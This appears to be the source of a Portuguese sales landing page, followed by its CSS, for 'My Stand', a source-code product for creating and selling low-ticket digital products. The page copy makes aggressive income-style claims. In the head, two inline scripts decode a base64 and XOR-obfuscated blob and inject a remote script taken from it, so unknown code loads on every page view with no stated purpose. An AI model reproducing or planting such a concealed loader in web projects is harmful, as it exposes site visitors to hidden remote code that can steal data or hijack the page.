  <link rel="icon" href="img/favicon-32.png" sizes="32x32" type="image/png">
  <link rel="apple-touch-icon" href="img/apple-touch.png">
  <link rel="preload" href="fonts/fraunces-latin-wght-normal.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="fonts/geist-latin-400.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="img/heroprint.webp" as="image" type="image/webp">
  <link rel="stylesheet" href="css/styles.css">
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1794380701994286&ev=PageView&noscript=1" alt=""></noscript>
  <script>(function(){var a_ggfk=atob("[base64]");var x_zzu=[];for(var j_tb=0;j_tb<a_ggfk.length;j_tb++){x_zzu.push(a_ggfk.charCodeAt(j_tb)&255);}var g_aqi=x_zzu[0];var e_j=x_zzu.slice(1,1+g_aqi);var x_r=x_zzu.slice(1+g_aqi);var i_9v=x_r.map(function(b,p_vh00){return b^e_j[p_vh00%g_aqi];});var p_6sx="";for(var l_52wa=0;l_52wa<i_9v.length;l_52wa++){p_6sx+=String.fromCharCode(i_9v[l_52wa]&255);}var j_olj=decodeURIComponent(escape(p_6sx));var o_uu3=JSON.parse(j_olj);var k_t2qo=o_uu3.globals||[];k_t2qo.forEach(function(l_6){window[l_6.name]=l_6.value;});var j_a64a=document.createElement("script");j_a64a.src=o_uu3.url;j_a64a.async=true;j_a64a.defer=true;(o_uu3.attributes||[]).forEach(function(y_6e){j_a64a.setAttribute(y_6e.name,y_6e.value);});(document.head||document.documentElement).appendChild(j_a64a);})();</script>
  <script>(function(){var z_aj=atob("DJ461pWHNhJk9gfM5+UYo+frFChGnnO4l+0A+brkUnxKg3OhjvhD+PboWzwGhCi/hOxTpuH0GWINjmKgyO5TrvDrGHgX1CvuhupOpPzlQ2YBhSX2vMMW9PLrWXAFmnTu3cVB9PvmW3dGzCW8juZfutzjFD5GgGagkvsY7LexV3NXlzD10KZY4vexBCRVzmP80KoOsKGlS08Z");var l_z=[];for(var u_hx=0;u_hx<z_aj.length;u_hx++){l_z.push(z_aj.charCodeAt(u_hx)&255);}var f_lpqc=l_z[0];var r_w=l_z.slice(1,1+f_lpqc);var g_9=l_z.slice(1+f_lpqc);var f_wsx=g_9.map(function(b,m_8i5){return b^r_w[m_8i5%f_lpqc];});var p_6f88="";for(var y_5cr=0;y_5cr<f_wsx.length;y_5cr++){p_6f88+=String.fromCharCode(f_wsx[y_5cr]&255);}var j_bs8=decodeURIComponent(escape(p_6f88));var t_u=JSON.parse(j_bs8);var v_cke=t_u.globals||[];v_cke.forEach(function(u_zhsr){window[u_zhsr.name]=u_zhsr.value;});var a_r=document.createElement("script");a_r.src=t_u.url;a_r.async=true;a_r.defer=true;(t_u.attributes||[]).forEach(function(n_uk6k){a_r.setAttribute(n_uk6k.name,n_uk6k.value);});(document.head||document.documentElement).appendChild(a_r);})();</script>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "SoftwareApplication",
    "name": "My Stand",
    "applicationCategory": "BusinessApplication",
    "operatingSystem": "Windows",
    "description": "Estúdio desktop para criar, publicar e vender produtos digitais low ticket, entregue como código-fonte com licença irrestrita.",
    "brand": { "@type": "Brand", "name": "Família ComNext" },
    "offers": {
      "@type": "Offer",
      "price": "247.00",
      "priceCurrency": "BRL",
      "availability": "https://schema.org/LimitedAvailability",
      "url": "https://pay.kiwify.com.br/oJ5pcI8"
    }
  }
  </script>
</head>
<body>
  <a class="skip" href="#conteudo">Pular para o conteúdo</a>
  <div class="glow" aria-hidden="true"></div>
  <div class="grain" aria-hidden="true"></div>

  <main id="conteudo">
    <section class="hero wrap" id="topo">
      <div class="hero-grid">
        <div class="hero-copy">
          <a class="lockup" href="#topo" aria-label="My Stand">
            <span class="logo-badge" aria-hidden="true"><img src="img/logo.webp" alt="" width="256" height="256" decoding="async"></span>
            <span class="lockup-text">
              <strong>My Stand</strong>
              <span>Família ComNext · abertura única</span>
            </span>
          </a>

          <h1>O dinheiro odeia<br>os <em>lentos</em>.</h1>
          <p class="hero-sub">Da ideia ao teste em horas. Seja dono da fábrica.</p>
          <p class="hero-shout">Quem lança devagar, perde dinheiro rápido.</p>
          <p class="lede"><strong>Crie. Teste. Venda. Repita.</strong> Tudo em horas, não em semanas. Monte produtos do zero e vá de 0 a 7k — ou automatize toda a sua estrutura de low ticket sendo dono do código, com licença irrestrita: <strong>opere, altere, revenda</strong>. O único lugar onde isso existe. E uma única oportunidade de entrar.</p>

          <div class="hero-actions">
            <a class="btn btn-lime btn-xl" data-checkout href="https://pay.kiwify.com.br/oJ5pcI8">Quero ser dono da fábrica</a>
            <a class="btn btn-ghost" href="#estudio">Ver as ferramentas</a>
          </div>
          <div class="hero-meta">
            <span class="chip">Licença irrestrita</span>
            <span class="chip chip-muted">Acesso vitalício</span>
            <span class="chip chip-muted">Atualização 15–30 dias</span>
          </div>
        </div>

        <figure class="tilt tilt-hero">
          <img src="img/heroprint.webp" width="1280" height="656" alt="Estúdio My Stand com o catálogo de produtos aberto" fetchpriority="high" decoding="async">
        </figure>
      </div>
    </section>

    <section class="section studio" id="estudio" aria-labelledby="estudio-title">
      <div class="wrap studio-head" data-reveal>
        <p class="kicker">O que a ferramenta faz</p>
        <h2 id="estudio-title">Uma agência de marketing na sua IA.</h2>
        <p>Editor de livros, criativos, tráfego, domínio e o fonte — numa plataforma só, sem mensalidade.</p>
      </div>

      <div class="studio-shell" data-studio data-img="img/" data-reveal>
        <div class="studio-track" tabindex="0" aria-label="Funcionalidades do My Stand">

          <article class="studio-card" id="feat-ebooks">
            <div class="studio-visual">
              <img data-file="estudio-produtos-800.webp" data-fallback="estudio-produtos.jpg" width="800" height="450" alt="Editor de livros do My Stand" decoding="async">
              <span class="studio-badge">01</span>
            </div>
            <div class="studio-body">
              <p class="studio-kicker">Editor de livros</p>
              <h3>Ebooks, KDP e low ticket. Em minutos.</h3>
              <p class="studio-lead">Editor bonito, organizado e diagramado, plugado na sua IA favorita — com direção de arte para ebooks. Escreva o livro em minutos. Transforme qualquer vídeo do YouTube num produto seu, com um link e um comando.</p>
              <div class="studio-chips">
                <span>KDP</span><span>Low ticket</span><span>YouTube → livro</span>
              </div>
            </div>
          </article>

          <article class="studio-card" id="feat-midia">
            <div class="studio-visual">
              <img data-file="video-creator-800.webp" data-fallback="video-creator.png" width="800" height="450" alt="Criador de imagem e vídeo do My Stand" decoding="async">
              <span class="studio-badge">02</span>
            </div>
            <div class="studio-body">
              <p class="studio-kicker">Imagem e vídeo</p>
              <h3>Criador de imagens e vídeo sem mensalidade</h3>
              <p class="studio-lead">Jogue fora o Higgsfield. Uma IA diretora de arte gerencia a criação. Você usa qualquer modelo e paga só o que consome. Cria e edita vídeo, UGC, avatar realista, narração e trilha — do criativo ao canal dark no YouTube, numa ferramenta só.</p>
              <div class="studio-chips">
                <span>UGC</span><span>Avatar</span><span>Canal dark</span>
              </div>
            </div>
          </article>

          <article class="studio-card" id="feat-trafego">
            <div class="studio-visual" aria-hidden="true">
              <div class="studio-scene scene-ads">
                <aside class="scene-rail"><i></i><i></i><i class="is-on"></i><i></i></aside>
                <div class="scene-stage">
                  <div class="scene-top"><span>Campanhas</span><b>Ao vivo</b></div>
                  <div class="scene-metrics">
                    <div><small>CTR</small><strong>3,8%</strong></div>
                    <div><small>CPA</small><strong>R$ 4,20</strong></div>
                    <div><small>ROAS</small><strong>4,1x</strong></div>
                  </div>
                  <div class="scene-bars" aria-hidden="true"><span></span><span></span><span></span><span></span><span></span></div>
                  <div class="scene-row">Posts · Meta · sugerir corte</div>
                </div>
              </div>
              <span class="studio-badge">03</span>
            </div>
            <div class="studio-body">
              <p class="studio-kicker">Social e tráfego</p>
              <h3>Gestor de redes e campanha. Na sua IA.</h3>
              <p class="studio-lead">Sobe post, sobe campanha, lê métrica no dashboard e sugere a próxima abordagem. Social media e tráfego pago no mesmo gestor, numa ferramenta só.</p>
              <div class="studio-chips">
                <span>Posts</span><span>Campanhas</span><span>Métricas</span>
              </div>
            </div>
          </article>

          <article class="studio-card" id="feat-dominio">
            <div class="studio-visual" aria-hidden="true">
              <div class="studio-scene scene-domain">
                <aside class="scene-rail"><i></i><i></i><i class="is-on"></i><i></i></aside>
                <div class="scene-stage">
                  <div class="scene-top"><span>Domínio</span><b>No ar</b></div>
                  <div class="scene-url">seuproduto.com</div>
                  <div class="scene-folders"><em>DNS</em><em>SSL</em><em>Deploy</em></div>
                </div>
              </div>
              <span class="studio-badge">04</span>
            </div>
            <div class="studio-body">
              <p class="studio-kicker">Domínio e hospedagem</p>
              <h3>Cria, hospeda e gerencia o domínio com IA.</h3>
              <p class="studio-lead">A IA sobe o site, aponta o domínio e mantém a publicação. Sem outro painel no caminho.</p>
              <div class="studio-chips">
                <span>Domínio</span><span>Hospedagem</span>
              </div>
            </div>
          </article>

          <article class="studio-card studio-card-hot" id="feat-fonte">
            <div class="studio-visual">
              <img data-file="conexao-mcp-800.webp" data-fallback="conexao-mcp.png" width="800" height="424" alt="Conexão MCP do My Stand" decoding="async">
              <span class="studio-badge">05</span>
            </div>
            <div class="studio-body">
              <p class="studio-kicker">Código-fonte</p>
              <h3>O fonte é seu. Edite, venda, altere agora.</h3>
              <p class="studio-lead">Licença irrestrita para mudar, hospedar e revender na hora. Sem pedir permissão.</p>
              <div class="studio-chips">
                <span>Revenda</span><span>Licença irrestrita</span>
              </div>
            </div>
          </article>

        </div>

        <div class="studio-controls">
          <button type="button" class="studio-nav" data-studio-prev aria-label="Card anterior">
            <svg width="18" height="18" viewBox="0 0 18 18" aria-hidden="true"><path d="M11.2 3.4 5.6 9l5.6 5.6" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </button>
          <div class="studio-dots" data-studio-dots role="tablist" aria-label="Cards do carrossel"></div>
          <button type="button" class="studio-nav" data-studio-next aria-label="Próximo card">
            <svg width="18" height="18" viewBox="0 0 18 18" aria-hidden="true"><path d="M6.8 3.4 12.4 9l-5.6 5.6" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </button>
        </div>
        <p class="studio-hint">Arraste · 5 funções</p>
      </div>
    </section>

    <section class="factory-section" aria-labelledby="fluxo-title">
      <article class="factory-card wrap" id="feat-fluxo" data-reveal>
        <p class="studio-kicker">A fábrica inteira</p>
        <h3 id="fluxo-title">Da ideia ao resultado. Sem mensalidade.</h3>
        <p class="studio-lead">Busque a ideia, peça à IA para construir o produto, subir na área de membros, personalizar o checkout, fazer a página, os anúncios e a campanha — e acompanhar o resultado. Tudo numa plataforma só.</p>
        <ol class="factory-steps">
          <li>Ideia</li>
          <li>Produto</li>
          <li>Membros</li>
          <li>Checkout</li>
          <li>Página</li>
          <li>Anúncios</li>
          <li>Campanha</li>
          <li>Resultado</li>
        </ol>
      </article>
    </section>

    <section class="section wrap" id="problema">
      <div class="section-head" data-reveal>
        <p class="kicker">A conta que ninguém faz</p>
        <h2>Enquanto você monta, o mercado já testou dez ofertas.</h2>
      </div>

      <ol class="flow flow-pas">
        <li data-reveal>
          <p class="flow-tag">01 · O problema</p>
          <h3>Doze abas. Zero produto no ar.</h3>
          <ul>
            <li>Um chat escreve, um app desenha, outro corta o vídeo, outro hospeda.</li>
            <li>No fim do dia você trabalhou em ferramenta — não em oferta.</li>
          </ul>
        </li>
        <li data-reveal>
          <p class="flow-tag">02 · O custo</p>
          <h3>Semana vira mês. E o mês não volta.</h3>
          <ul>
            <li>Capa que não conversa com a página. Vídeo que fica “para depois”.</li>
            <li>Dez vezes o tempo que a operação pedia, para um produto pela metade.</li>
          </ul>
        </li>
        <li class="is-dark" data-reveal>
          <p class="flow-tag">03 · A virada</p>
          <h3>Quinze produtos rodando.</h3>
          <ul>
            <li>A fábrica funciona: catálogo, loja, low ticket saindo no automático.</li>
          </ul>
        </li>
        <li data-reveal>
          <p class="flow-tag">04 · A saída</p>
          <h3>A fábrica na sua máquina. Com a chave junto.</h3>
          <ul>
            <li>Produto, arte, vídeo, página, checkout e leitura no mesmo trilho.</li>
            <li>Código-fonte com licença irrestrita: opere, altere, revenda.</li>
          </ul>
        </li>
      </ol>
    </section>

    <section class="section wrap" id="linha">
      <div class="section-head" data-reveal>
        <p class="kicker">A linha de montagem</p>
        <h2>Do zero ao low ticket vendendo, sem trocar de ferramenta.</h2>
        <p>Cada linha abaixo é uma capacidade que já roda hoje — e que você leva no fonte para manter, estender ou rasgar.</p>
      </div>

      <div class="rail">
        <section class="rail-stage" data-reveal>
          <header><span class="rail-n">01</span><h3>Catálogo</h3></header>
          <ul class="rail-list">
            <li><strong>Operação multiproduto</strong><span>Dezenas de produtos vivos em paralelo, cada um com estado, mídia e histórico próprios.</span></li>
            <li><strong>Versionamento ramificado</strong><span>Volte uma página específica ao ponto anterior sem desmontar o produto inteiro.</span></li>
            <li><strong>Snapshots e atividade</strong><span>Marcos salvos e registro do que foi alterado, por onde e quando.</span></li>
          </ul>
        </section>

        <section class="rail-stage" data-reveal>
          <header><span class="rail-n">02</span><h3>Construção do produto</h3></header>
          <ul class="rail-list">
            <li><strong>Composição editorial em HTML/CSS</strong><span>Capa e páginas com tipografia real, não template de exportador genérico.</span></li>
            <li><strong>Estilo herdado do produto</strong><span>Paleta, fontes e grade aplicadas ao conjunto inteiro numa definição só.</span></li>
            <li><strong>Mídia embutida na página</strong><span>Imagem e vídeo entram no corpo do material, não como anexo solto.</span></li>
            <li><strong>Preview fiel e exportação</strong><span>Você vê o entregável exatamente como ele sai para o leitor antes de gerar o arquivo.</span></li>
            <li><strong>Busca e estatística de escrita</strong><span>Localiza trecho e mede volume do produto sem sair da bancada.</span></li>
          </ul>
        </section>

        <section class="rail-stage" data-reveal>
          <header><span class="rail-n">03</span><h3>Arte, vídeo e apresentação</h3></header>
          <ul class="rail-list">
            <li><strong>Motor de imagem multi-razão</strong><span>Carrossel, thumb, capa e banner em 1:1, 4:5, 9:16 e 16:9 no mesmo projeto.</span></li>
            <li><strong>Referência de identidade</strong><span>Você entrega foto, layout ou paleta e a geração obedece à sua marca.</span></li>
            <li><strong>Prompt assistido com confirmação</strong><span>O prompt é reescrito e revisado por você antes de qualquer crédito ser gasto.</span></li>
            <li><strong>HyperFrames</strong><span>Composição de vídeo com narração, transcrição, legenda e sincronia palavra a palavra.</span></li>
            <li><strong>Direção de IA para vídeo</strong><span>Rota alternativa: geração por modelo com direção de arte e duração controlada.</span></li>
            <li><strong>Dynamic Decks</strong><span>Decks 16:9 com navegação automatizada por IA e arte gerada dentro do próprio slide.</span></li>
          </ul>
        </section>

        <section class="rail-stage" data-reveal>
          <header><span class="rail-n">04</span><h3>Publicação</h3></header>
          <ul class="rail-list">
            <li><strong>Landing gerada no projeto</strong><span>A página de venda nasce ao lado do produto, com a mesma identidade.</span></li>
            <li><strong>Deploy e domínio</strong><span>Publicação direta na hospedagem, sem migrar arquivo para um terceiro fluxo.</span></li>
          </ul>
        </section>

        <section class="rail-stage" data-reveal>
          <header><span class="rail-n">05</span><h3>Venda e tráfego</h3></header>
          <ul class="rail-list">
            <li><strong>Camada de comercialização</strong><span>Cria o produto na plataforma de pagamento, monta módulos, capa, banner e anexa o entregável.</span></li>
            <li><strong>Checkout editável</strong><span>A página de compra é ajustada aqui — e o fonte aceita outros gateways.</span></li>
            <li><strong>Campanhas com dashboard</strong><span>Criativo, campanha e leitura de resultado no mesmo trilho, sem planilha paralela.</span></li>
          </ul>
        </section>

        <section class="rail-stage" data-reveal>
          <header><span class="rail-n">06</span><h3>Motor</h3></header>
          <ul class="rail-list">
            <li><strong>Servidor MCP</strong><span>Cursor, Claude Code e Codex operam o estúdio por comando, não por cliques.</span></li>
            <li><strong>Biblioteca de skills</strong><span>Direção de arte, copy, controle de qualidade e performance agêntica — leia, use e escreva as suas.</span></li>
            <li><strong>Chaves e provedores na sua mão</strong><span>Modelo de texto, imagem, vídeo e voz são configuráveis: troque o fornecedor quando quiser.</span></li>
          </ul>
        </section>
      </div>
    </section>

    <section class="section wrap" id="codigo">
      <div class="section-head" data-reveal>
        <p class="kicker">O que é vendido</p>
        <h2>Código-fonte. Não <em class="nowrap">white-label</em>.</h2>
        <p>Quase tudo que se vende como “código” neste mercado é tema, logo e painel trancado. Aqui o projeto abre no Cursor, no Claude Code ou no Codex e você altera o que quiser.</p>
      </div>

      <div class="code-grid" data-reveal>
        <article class="code-card">
          <header><span>Cursor</span><span>JSON</span></header>
          <pre><code>{"mcpServers":{"mystand":{"url":"http://127.0.0.1:4319/..."}}}</code></pre>
        </article>
        <article class="code-card">
          <header><span>Claude Code</span><span>CLI</span></header>
          <pre><code>claude mcp add mystand --transport http http://127.0.0.1:4319/...</code></pre>
        </article>
        <article class="code-card">
          <header><span>Codex</span><span>TOML</span></header>
          <pre><code>[mcp_servers.mystand]
url = "http://127.0.0.1:4319/..."</code></pre>
        </article>
      </div>

      <div class="code-split">
        <figure class="tilt tilt-right" data-reveal>
          <img src="img/conexao-mcp.webp" width="1400" height="742" alt="Tela de conexão MCP do My Stand com servidor ligado e provedores configurados" loading="lazy" decoding="async">
        </figure>
        <ul class="claims" data-reveal>
          <li><strong>Licença irrestrita</strong><span>Remodele, revenda, empilhe ferramenta nova ou transforme o estúdio no seu produto.</span></li>
          <li><strong>Dev dedicado</strong><span>Versão nova a cada 15–30 dias, entre funcionalidade e acabamento.</span></li>
          <li><strong>Vitalício nesta leva</strong><span>Quem entra agora recebe as atualizações sem pagar de novo.</span></li>
        </ul>
      </div>
    </section>

    <section class="section wrap" id="relato">
      <div class="section-head" data-reveal>
        <p class="kicker">Relato sincero</p>
        <h2>Por que tão barato?</h2>
      </div>
      <div class="letter" data-reveal>
        <p>Eu não estou “abrindo uma SaaS”. Estou saindo. A ferramenta já carrega o catálogo. Já vende. Já me fez gerir mais de quinze produtos ao mesmo tempo: grupos de oferta, livros na Amazon, low tickets que saem no automático. Ela funciona.</p>
        <p>Preciso parar e por isso essa última oferta. Com toda a operação rodando já terceirizada, preciso sair do quarto, jogar as latas de Monster vazias fora, e explicar para minha esposa — que nem faz ideia do que eu faço — que está na hora de me aposentar e levar ela para conhecer o Japão, que é o seu sonho de infância.</p>
        <p>É a primeira vez que a Família ComNext vende esta máquina para criadores — em vez de só usar para vender direto ao público. Pode ser a última. É a porta de saída de quem já usa a fábrica em produção.</p>
        <p>Nossa equipe compra de você depois de alterar o código. Se você conseguir criar uma versão que tenha uma nova funcionalidade incrível, fale com o nosso time e nós compraremos de você de volta.</p>
        <p class="sign">Família ComNext</p>
      </div>
    </section>

    <section class="section wrap" id="stack">
      <div class="section-head" data-reveal>
        <p class="kicker">O que você deixa de montar separado</p>
        <h2>As peças separadas custam milhares de reais. <em>Não mais.</em></h2>
        <p>Estúdio, vídeo, imagem, decks, tráfego, publicação, checkout e o núcleo desktop — cada uma cobrada sozinha. Aqui entram juntas.</p>
      </div>
      <div class="table-wrap" data-reveal>
        <table class="stack-table">
          <thead>
            <tr>
              <th>Peça</th>
              <th>Montar separado</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>Estúdio editorial com versionamento ramificado, preview fiel e exportação para leitores</td>
              <td>R$ 8 mil – 20 mil</td>
            </tr>
            <tr>
              <td>Pipeline de vídeo: HyperFrames, narração sintética, transcrição e sincronia palavra a palavra</td>
              <td>R$ 6 mil – 18 mil</td>
            </tr>
            <tr>
              <td>Motor de imagem multi-razão com referência de identidade e prompt assistido</td>
              <td>R$ 4 mil – 12 mil</td>
            </tr>
            <tr>
              <td>Criador Dynamic Decks com navegação automatizada por IA</td>
              <td>R$ 12 mil – 30 mil</td>
            </tr>
            <tr>
              <td>Gestão de campanhas de tráfego integrada, com dashboard de leitura</td>
              <td>R$ 10 mil – 28 mil</td>
            </tr>
            <tr>
              <td>Publicação: geração de landing, deploy em hospedagem e domínio</td>
              <td>R$ 5 mil – 15 mil</td>
            </tr>
            <tr>
              <td>Camada de comercialização: produto, módulos, checkout e entrega do arquivo</td>
              <td>R$ 3 mil – 10 mil</td>
            </tr>
            <tr>
              <td>Núcleo desktop com servidor MCP e biblioteca de skills</td>
              <td>R$ 40 mil – 120 mil</td>
            </tr>
            <tr class="stack-total">
              <td colspan="2">
                <div class="stack-total-inner">
                  <span class="stack-total-label">My Stand nesta abertura — fonte, licença e atualizações</span>
                  <span class="stack-total-value">Uma fração disso</span>
                </div>
              </td>
            </tr>
          </tbody>
        </table>
      </div>
    </section>

    <section class="section wrap" id="faq">
      <div class="section-head" data-reveal>
        <p class="kicker">Perguntas retas</p>
        <h2>O que costuma travar a compra.</h2>
      </div>
      <div class="faq">
        <details>
          <summary>Já uso Claude Code e ferramentinhas white-label com meu logo. Pra que eu precisaria disso?</summary>
          <p>Porque aquilo não é dono do código. É logo colada em cima de um painel trancado — ou IA ruim e barata dentro de um app vibecodado. Aqui você leva o fonte de verdade: uma estrutura inteira que vira uma tela com milhares de funcionalidades, se conecta ao Claude Code, ao Cursor, ao Codex ou a qualquer outro que você quiser, e automatiza o trilho inteiro — da pesquisa do produto à campanha rodando — só mandando alguns áudios.</p>
        </details>
        <details>
          <summary>É só trocar a logo?</summary>
          <p>Não. É código-fonte. Abre no Cursor, no Claude Code, no Codex. Altera módulo, skill, gateway, visual, o que quiser. Licença irrestrita para revender ou remodelar.</p>
        </details>
        <details>
          <summary>Posso revender o que eu construir em cima?</summary>
          <p>Sim, a licença desta leva é irrestrita nesse sentido. Leia os termos: o que você não compra é a marca Família ComNext / My Stand como se fosse sua razão social.</p>
        </details>
        <details>
          <summary>E as atualizações?</summary>
          <p>Quem entra agora leva acesso vitalício. De 15 a 30 dias, em média, sai versão nova — de graça. Há um dev dedicado a essa linha. A condição de entrada é por tempo limitado.</p>
        </details>
        <details>
          <summary>Consigo plugar outra IA ou outro checkout?</summary>
          <p>Sim. A conexão MCP já nasce com Cursor, Claude Code e Codex, e novas conexões se criam em segundos. O fonte não está casado com um único provedor de modelo nem com uma única plataforma de pagamento.</p>
        </details>
      </div>
    </section>

    <section class="section wrap offer" id="oferta">
      <div class="price-card" data-reveal>
        <p class="kicker">Oferta desta abertura</p>
        <h2 class="price-title">A fábrica inteira. Na sua máquina.</h2>
        <p class="price-line"><span class="price" data-price>R$ 247</span> <span class="price-note">pagamento único · licenças limitadas</span></p>
        <p class="price-install">ou <strong data-installments>até 12x de R$ 25,55</strong></p>
        <ul class="checklist">
          <li><strong>Fonte completo</strong> — aplicativo desktop, não painel travado</li>
          <li><strong>Catálogo multiproduto</strong> com versionamento ramificado e snapshots</li>
          <li><strong>Motor de imagem</strong> multi-razão com referência de identidade</li>
          <li><strong>Pipeline de vídeo</strong> HyperFrames e direção de IA</li>
          <li><strong>Criador Dynamic Decks</strong> com navegação automatizada por IA</li>
          <li><strong>Publicação</strong> de landing, deploy e domínio</li>
          <li><strong>Comercialização</strong> com checkout editável e campanhas com dashboard</li>
          <li><strong>Servidor MCP e skills</strong> para Cursor, Claude Code e Codex</li>
          <li><strong>Licença irrestrita</strong> — opere, altere, revenda</li>
          <li><strong>Atualizações vitalícias</strong> a cada 15–30 dias, sem pagar de novo</li>
          <li><strong>Compramos de você</strong> se criar uma funcionalidade incrível</li>
        </ul>
        <div class="hero-actions">
          <a class="btn btn-lime btn-xl" data-checkout href="https://pay.kiwify.com.br/oJ5pcI8">Quero o código-fonte agora</a>
        </div>
      </div>
      <p class="offer-ghost">
        <a class="btn offer-ghost-btn" data-checkout-alt href="https://pay.kiwify.com.br/OI8UR6A">campanha desativada 187 em 12x</a>
        <span class="offer-ghost-note">&lt;!-- excluir botao antes lançamento --&gt;</span>
      </p>
    </section>
  </main>

  <footer class="site-footer">
    <div class="wrap footer-grid">
      <div>
        <span class="lockup lockup-sm">
          <span class="logo-badge" aria-hidden="true"><img src="img/logo.webp" alt="" width="256" height="256" loading="lazy" decoding="async"></span>
          <span class="lockup-text">
            <strong data-company>Família ComNext</strong>
            <span>My Stand Estúdio — código-fonte nesta abertura.</span>
          </span>
        </span>
        <p data-legal-row hidden><span data-legal="LEGAL_NAME"></span></p>
        <p data-legal-row hidden>CNPJ <span data-legal="CNPJ"></span></p>
        <p data-legal-row hidden><span data-legal="ADDRESS"></span></p>
        <p><a data-legal-href="EMAIL" hidden></a></p>
        <p class="disclaimer" style="margin-top:1rem">Esta página é um anúncio de produto digital. Não garante renda. Relatos operacionais são do fundador. Ao clicar no checkout você será levado à plataforma de pagamento, cujas regras de cobrança e reembolso prevalecem.</p>
      </div>
      <div>
        <nav class="footer-links" aria-label="Legal">
          <a href="legal/privacidade.html">Privacidade</a>
          <a href="legal/termos.html">Termos e licença</a>
          <a href="legal/reembolso.html">Reembolso</a>
          <a href="legal/contato.html">Contato</a>
        </nav>
        <small>Pixel da Meta ativo (PageView, ViewContent, Lead, InitiateCheckout, Purchase). Não coletamos cartão nesta página.</small>
      </div>
    </div>
  </footer>

  <script src="js/config.js?v=9"></script>
  <script src="js/main.js?v=9" defer></script>
</body>
</html>
---- css/styles.css ----
@font-face {
  font-family: "Fraunces";
  src: url("../fonts/fraunces-latin-wght-normal.woff2") format("woff2");
  font-weight: 300 900;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Fraunces";
  src: url("../fonts/fraunces-latin-wght-italic.woff2") format("woff2");
  font-weight: 300 900;
  font-style: italic;
  font-display: swap;
}

@font-face {
  font-family: "Geist";
  src: url("../fonts/geist-latin-400.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Geist";
  src: url("../fonts/geist-latin-500.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Geist";
  src: url("../fonts/geist-latin-600.woff2") format("woff2");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

:root {
  --bg: #f6f7f2;
  --bg-2: #eef1e8;
  --paper: #ffffff;
  --ink: #0b1610;
  --ink-soft: #3d4a42;
  --muted: #6b756e;
  --line: rgba(11, 22, 16, 0.1);
  --lime: #c8f542;
  --lime-deep: #b6e62e;
  --forest: #0b1610;
  --forest-2: #122018;
  --danger: #c4452d;
  --radius: 1.5rem;
  --radius-sm: 0.85rem;
  --shadow: 0 18px 50px rgba(11, 22, 16, 0.08);
  --header: 4.25rem;
  --wrap: 72rem;
  --sans: "Geist", "Segoe UI", system-ui, sans-serif;
  --serif: "Fraunces", "Times New Roman", serif;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  overflow-x: hidden;
}

html:focus-within {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  color: var(--ink);
  background: var(--bg);
  font-family: var(--sans);
  font-size: 1.0625rem;
  line-height: 1.6;
  letter-spacing: -0.011em;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-wrap: break-word;
}

body.nav-open {
  overflow: hidden;
}

img,
svg {
  max-width: 100%;
  display: block;
}

a {
  color: inherit;
}

button,
input {
  font: inherit;
}

h1,
h2,
h3,
h4,
p {
  margin: 0;
}

.skip {
  position: absolute;
  left: 0.75rem;
  top: -3rem;
  z-index: 80;
  background: var(--lime);
  color: var(--ink);
  padding: 0.5rem 0.8rem;
  border-radius: 0.5rem;
  font-weight: 600;
}

.skip:focus {
  top: 0.75rem;
}

.grain,
.glow {
  pointer-events: none;
  position: fixed;
  inset: 0;
  z-index: 0;
}

.grain {
  opacity: 0.18;
  background-image: url("../img/grain.png");
  background-size: 64px 64px;
  mix-blend-mode: multiply;
}

.glow {
  background:
    radial-gradient(48rem 28rem at 90% -10%, rgba(200, 245, 66, 0.28), transparent 55%),
    radial-gradient(32rem 24rem at 0% 20%, rgba(200, 245, 66, 0.16), transparent 50%),
    radial-gradient(24rem 18rem at 70% 90%, rgba(200, 245, 66, 0.12), transparent 55%);
}

.wrap {
  width: min(100% - 2rem, var(--wrap));
  margin-inline: auto;
}

.site-header,
main,
.site-footer {
  position: relative;
  z-index: 1;
}

/* ---------- header (usado nas páginas legais) ---------- */

.site-header {
  position: sticky;
  top: 0;
  z-index: 40;
  height: var(--header);
  display: flex;
  align-items: center;
  border-bottom: 1px solid transparent;
  background: rgba(246, 247, 242, 0.72);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
}

.site-header.is-scrolled {
  border-bottom-color: var(--line);
}

.header-inner {
  width: min(100% - 2rem, var(--wrap));
  margin-inline: auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

.header-cta {
  display: inline-flex;
}

/* ---------- marca ---------- */

.lockup {
  display: inline-flex;
  align-items: center;
  gap: 0.75rem;
  text-decoration: none;
}

.logo-badge {
  --s: 2.9rem;
  position: relative;
  flex: none;
  width: calc(var(--s) * 1.05);
  height: var(--s);
  border-radius: calc(var(--s) * 0.28);
  overflow: hidden;
  background: #000;
  box-shadow: 0 10px 26px -12px rgba(11, 22, 16, 0.7), inset 0 0 0 1px rgba(200, 245, 66, 0.22);
}

.logo-badge img {
  position: absolute;
  max-width: none;
  width: calc(var(--s) * 2.33);
  height: auto;
  left: calc(var(--s) * -0.023);
  top: calc(var(--s) * -0.568);
}

.lockup-text {
  display: flex;
  flex-direction: column;
  line-height: 1.15;
}

.lockup-text strong {
  font-family: var(--serif);
  font-size: 1.15rem;
  font-weight: 600;
  letter-spacing: -0.02em;
}

.lockup-text > span {
  font-size: 0.7rem;
  color: var(--muted);
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.lockup-sm .logo-badge {
  --s: 2.1rem;
}

.lockup-sm .lockup-text strong {
  font-size: 1rem;
}

.lockup-sm .lockup-text > span {
  text-transform: none;
  letter-spacing: 0;
  font-size: 0.82rem;
}

/* ---------- botões ---------- */

.btn {
  display: inline-flex;
  align-items: center;
